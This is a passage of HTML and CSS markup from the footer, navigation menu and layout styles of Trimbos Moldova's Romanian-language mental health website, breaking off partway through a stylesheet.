				<div class="dslc-modules-section-wrapper dslc-clearfix"> <div class="dslc-modules-area dslc-col dslc-7-col dslc-first-col" data-size="7"> 
		<div id="dslc-module-2374" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="2374" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-text-module-content"><p>© Copyright 2015 - 2022 Trimbos Moldova | &nbsp;All Rights Reserved &nbsp; <a style="display: none;" href="http://rednoxx.co">Powered by NOXX Design</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p></div>
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-4-col " data-size="4"> 
		<div id="dslc-module-990" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="990" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
											<li><a target="_blank" href="https://twitter.com/Trimbos_Moldova"><span class="dslc-icon dslc-init-center dslc-icon-twitter"></span></a></li>
																<li><a target="_blank" href="https://www.facebook.com/trimbosmoldova/?ref=hl&__mref=message_bubble"><span class="dslc-icon dslc-init-center dslc-icon-facebook"></span></a></li>
																<li><a target="_blank" href="https://www.youtube.com/channel/UCHUeumDA8lQLiqwSAwn3drg"><span class="dslc-icon dslc-init-center dslc-icon-youtube-play"></span></a></li>
																															<li><a target="_blank" href="https://www.linkedin.com/company/private-institution-trimbos-moldova-?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A10402921%2Cidx%3A3-1-3%2CtarId%3A1452688388051%2Ctas%3Aprivate+institution"><span class="dslc-icon dslc-init-center dslc-icon-linkedin"></span></a></li>
																										<li><a target="_blank" href="https://plus.google.com/u/0/100847692282322130881"><span class="dslc-icon dslc-init-center dslc-icon-google-plus"></span></a></li>
																													</ul>

			</div><!-- .dslc-social-wrap -->

			
			
			
		</div><!-- .dslc-module -->
		 </div> <div class="dslc-modules-area dslc-col dslc-1-col dslc-last-col" data-size="1"> 
		<div id="dslc-module-142" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none" data-module-id="142" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-easing="ease">

			
			
		<div class="dslc-text-module-content"><p><a href="https://ok.ru/trimbos.moldova"><img class="alignnone wp-image-1604" src="http://trimbos.md/wp-content/uploads/odnoklassniki-300x300.png" alt="odnoklassniki" width="25" height="25"></a></p></div>
			
			
		</div><!-- .dslc-module -->
		 </div> </div></div> </div></footer>
<a href="#" class="off-canvas__overlay exit-off-canvas">&nbsp;</a>
<aside class="right-off-canvas-menu off-canvas-area">
			<div class="close-offcanvas">
			<a class="right-off-canvas-toggle" href="#"><i aria-hidden="true" class="lbmn-icon-cross"></i> <span>close</span></a>
		</div>
		<aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://trimbos.md/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input type='hidden' name='lang' value='ro' /></form></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-trimbos-container"><ul id="menu-trimbos" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://trimbos.md/traininguri/">Traininguri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://trimbos.md/centrul-media/">Centrul Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://trimbos.md/parteneri/">Parteneri</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://trimbos.md/proiectul/">Proiectul</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://trimbos.md/echipa/">Echipa</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://trimbos.md/contacte/">Contacte</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://trimbos.md/tulburarile-de-anxietate/">Tulburările de anxietate</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://trimbos.md/depresia/">Depresia</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://trimbos.md/schizofrenia/">Schizofrenia</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353"><a href="https://trimbos.md/tulburarea-hiperkinetica-cu-deficit-de-atentie-thda/">Tulburarea hiperkinetică cu deficit de atenție (THDA)</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://trimbos.md/tulburarile-pervazive/">Tulburările pervazive</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://trimbos.md/tulburari-de-personalitate/">Tulburări de personalitate</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://trimbos.md/tulburarile-alimentare/">Tulburările alimentare</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://trimbos.md/dementele/">Demențele</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://trimbos.md/retardul-mintal/">Retardul mintal</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://trimbos.md/suicidul/">Suicidul</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://trimbos.md/adictiile/">Adicțiile</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://trimbos.md/cadrul-legal/">Cadrul legal</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" width="18" height="12" alt="ro" title="Română" />Română</a></li><li class="menu-item menu-item-language"><a href="https://trimbos.md/rokus-loopik-if-only-you-knew-then/?lang=en"><img class="iclflag" src="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="en" title="English &lt;span class=&quot;icl_lang_sel_bracket&quot;&gt;(&lt;/span&gt;Engleză&lt;span class=&quot;icl_lang_sel_bracket&quot;&gt;)&lt;/span&gt;" />English <span class="icl_lang_sel_bracket">(</span>Engleză<span class="icl_lang_sel_bracket">)</span></a></li></ul></div></aside>	</aside>


		</div><!--  .global-wrapper -->
	</div><!-- .global-container -->
</div><!-- .off-canvas-wrap -->

<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } #dslc-content #dslc-module-4549 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4549 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-4550 h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 34px; font-weight : 600; font-family : Open Sans ; line-height : 55px; text-align : center ; text-transform : none ;  } body.dslc-res-tablet #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 42px; line-height : 47px;  } body.dslc-res-phone #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 30px; line-height : 36px;  } #dslc-content #dslc-module-4554 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4554 .dslc-separator { border-color : #ededed ; margin-bottom : 16px; padding-bottom : 16px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  } #dslc-content #dslc-module-5346 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-5346 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail { text-align : left ; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; margin-bottom : 38px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail,#dslc-content #dslc-module-119  .dslc-tp-thumbnail img { border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  }  { padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-121 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-121 .dslc-separator { border-color : #ededed ; margin-bottom : 20px; padding-bottom : 20px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-121 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  }  { margin-bottom : 25px; padding-bottom : 25px;  } #dslc-content #dslc-module-122 .dslc-html-module-content { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 30px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 17px; font-weight : 300; line-height : 27px; text-align : left ;  } #dslc-content #dslc-module-122 input[type=text],#dslc-content #dslc-module-122 input[type=email],#dslc-content #dslc-module-122 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 textarea { line-height : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content h1 { font-size : 66px; font-weight : 200; line-height : 70px; margin-bottom : 30px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 50px; font-weight : 200; line-height : 55px; margin-bottom : 24px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 42px; font-weight : 200; line-height : 48px; margin-bottom : 25px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 30px; font-weight : 300; line-height : 38px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 24px; font-weight : 300; line-height : 33px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : px; line-height : px; margin-bottom : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content a {  } #dslc-content #dslc-module-122 .dslc-html-module-content a:hover {  } #dslc-content #dslc-module-122 input[type=submit],#dslc-content #dslc-module-122  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 input[type=submit]:hover,#dslc-content #dslc-module-122  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 39px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 16px; line-height : 26px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 40px; line-height : 46px; margin-bottom : 0px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 24px; line-height : 26px; margin-bottom : 30px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 14px; line-height : 21px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 34px; line-height : 32px; margin-bottom : 10px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 18px; line-height : 24px; margin-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } </style>
<!-- Custom Footer Styles -->
<style type="text/css">@import url("//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext"); .dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } #dslc-content #dslc-module-4549 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4549 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-4550 h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 34px; font-weight : 600; font-family : Open Sans ; line-height : 55px; text-align : center ; text-transform : none ;  } body.dslc-res-tablet #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 42px; line-height : 47px;  } body.dslc-res-phone #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 30px; line-height : 36px;  } #dslc-content #dslc-module-4554 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4554 .dslc-separator { border-color : #ededed ; margin-bottom : 16px; padding-bottom : 16px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  } #dslc-content #dslc-module-5346 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-5346 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail { text-align : left ; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; margin-bottom : 38px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail,#dslc-content #dslc-module-119  .dslc-tp-thumbnail img { border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  }  { padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-121 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-121 .dslc-separator { border-color : #ededed ; margin-bottom : 20px; padding-bottom : 20px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-121 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  }  { margin-bottom : 25px; padding-bottom : 25px;  } #dslc-content #dslc-module-122 .dslc-html-module-content { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 30px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 17px; font-weight : 300; line-height : 27px; text-align : left ;  } #dslc-content #dslc-module-122 input[type=text],#dslc-content #dslc-module-122 input[type=email],#dslc-content #dslc-module-122 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 textarea { line-height : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content h1 { font-size : 66px; font-weight : 200; line-height : 70px; margin-bottom : 30px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 50px; font-weight : 200; line-height : 55px; margin-bottom : 24px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 42px; font-weight : 200; line-height : 48px; margin-bottom : 25px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 30px; font-weight : 300; line-height : 38px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 24px; font-weight : 300; line-height : 33px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : px; line-height : px; margin-bottom : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content a {  } #dslc-content #dslc-module-122 .dslc-html-module-content a:hover {  } #dslc-content #dslc-module-122 input[type=submit],#dslc-content #dslc-module-122  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 input[type=submit]:hover,#dslc-content #dslc-module-122  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 39px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 16px; line-height : 26px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 40px; line-height : 46px; margin-bottom : 0px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 24px; line-height : 26px; margin-bottom : 30px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 14px; line-height : 21px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 34px; line-height : 32px; margin-bottom : 10px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 18px; line-height : 24px; margin-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 12px; padding-bottom : 12px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content,#dslc-content #dslc-module-2374 .dslc-text-module-content p { color : rgb(161, 163, 164) ; font-size : 14px; line-height : px; text-align : center ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content p { margin-bottom : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h2 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h3 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h4 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h5 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h6 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content a { color : rgb(255, 255, 255) ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content a:hover {  } #dslc-content #dslc-module-2374 .dslc-text-module-content li { font-size : px; line-height : px; margin-bottom : px; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ul,#dslc-content #dslc-module-2374 .dslc-text-module-content ol { margin-bottom : px; margin-left : px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ul { list-style-type : disc ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ol { list-style-type : decimal ;  } #dslc-content #dslc-module-2374 input[type=text],#dslc-content #dslc-module-2374 input[type=email],#dslc-content #dslc-module-2374 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-2374 textarea { line-height : px;  } #dslc-content #dslc-module-2374 blockquote { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; margin-left : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 blockquote,#dslc-content #dslc-module-2374  blockquote p { font-size : 13px; font-weight : 400; line-height : 22px;  } #dslc-content #dslc-module-2374 input[type=submit],#dslc-content #dslc-module-2374  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-2374 input[type=submit]:hover,#dslc-content #dslc-module-2374  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  }  { margin-bottom : 15px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 13px; line-height : 13px;  } , { font-size : 13px; line-height : 22px;  } #dslc-content #dslc-module-990 ul.dslc-social { text-align : right ; margin-bottom : 0px;  } #dslc-content #dslc-module-990 ul.dslc-social a { border-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 4px; width : 45px; height : 45px; font-size : 21px;  } #dslc-content #dslc-module-990 ul.dslc-social a:hover {  } #dslc-content #dslc-module-990  ul.dslc-social a { background-color : transparent ;  } #dslc-content #dslc-module-990  ul.dslc-social a:hover { background-color : rgb(229, 25, 55) ;  } #dslc-content #dslc-module-990 ul.dslc-social li { margin-right : 27px;  } #dslc-content #dslc-module-990  ul.dslc-social .dslc-icon { color : rgb(155, 160, 162) ;  } #dslc-content #dslc-module-990  ul.dslc-social a:hover .dslc-icon { color : #ffffff ;  }  { margin-bottom : 0px; width : 30px; height : 30px; font-size : 15px; margin-right : 10px;  } #dslc-content #dslc-module-142 